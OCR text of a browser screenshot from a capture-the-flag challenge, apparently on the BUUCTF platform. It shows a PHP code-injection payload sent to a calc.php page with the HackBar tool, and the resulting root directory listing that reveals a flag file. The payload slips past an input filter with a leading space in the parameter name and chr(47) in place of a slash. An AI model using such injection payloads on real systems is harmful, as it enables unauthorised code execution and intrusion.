 array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "etc" [7]=> string(5) "f1agg" [8]=> string(4) "home" [9]=>
string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3) "run" [17]=> string(4) "sbin" [18]=> string(3)
"srv" [19]=> string(8) "start.sh" [20]=> string(3) "sys" [21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" }
DevTools - node4.buuoj.cn:25296/calc.php?%20num=var_dump(scandir(chr(47)))
HackBar 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse 7
Encryption Encoding SQL XSS LFI XXE Other HackBar v2
LoadUrl
http://node4.buuoj.cn:25296/calc.php? num=var_dump(scandir(chr(47)))
SplitUrl
Execute
Post data Referer User Agent Cookies Clear ALL